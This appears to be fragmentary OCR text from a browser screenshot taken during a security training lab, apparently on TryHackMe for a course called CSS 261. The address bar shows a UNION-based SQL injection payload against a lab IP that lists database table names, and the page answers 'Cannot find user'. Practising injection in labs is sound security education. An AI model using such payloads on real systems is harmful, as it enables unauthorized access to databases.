 SDU Se
CSS 261
Secure
XSS Ga
picoCTF
Project
CSS-26
hackthe
TryHack
TryHack
TryHack
TryHack
TryHack
TryHack
10.
10.10.234.97/user?id=1%20and%201=2%20union%20select%201,table_name,3%20from%20information_schema.tables%20limit%201,1%20--%20-
O
CSS 261
SDU Portal
10.10.234.97/user?id=1 and 1=2 union select 1,table_name,3 from information_schema.tables limit 1,1 -- -
Cannot find user
10.10.234.97/user?id=1%20and%201=2%20union%20select%201,table_name,3%20from%20information_schema.tables%20limit%201,1%20--%20- - Google Search